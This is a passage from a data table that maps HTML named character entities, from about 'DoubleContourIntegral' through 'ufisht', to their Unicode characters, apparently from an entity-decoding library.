ntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht"